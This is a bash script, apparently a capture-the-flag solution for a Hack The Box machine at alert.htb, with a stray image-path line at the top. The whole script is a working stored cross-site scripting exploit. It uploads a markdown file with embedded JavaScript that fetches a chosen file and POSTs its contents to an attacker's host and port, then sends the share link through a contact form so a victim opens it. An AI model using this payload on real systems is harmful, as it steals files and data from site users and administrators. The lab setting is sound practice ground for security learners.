 #!/bin/bash

lhost="$1"
lport="$2"
file="$3"

read -r -d '' code << EOF
<script>
fetch("$file")
  .then(response => response.text())
  .then(data => {
    fetch("http://$lhost:$lport/data", {method: "POST", body: JSON.stringify(data)});
  })
  .catch(error => {
    fetch("http://$lhost:$lport/data", {method: "POST", body: JSON.stringify(error)});
  })
</script>
EOF

tempfile=$(mktemp)

echo "$code" > $tempfile

mdlink=$(curl -q http://alert.htb/visualizer.php -F "file=@$tempfile;filename=data.md" |  xq -m -q '.share-button' -a 'href')

rm $tempfile

curl -q http://alert.htb/contact.php -F "email=a.a@a" -F "message=$mdlink"

echo $mdlink

~
~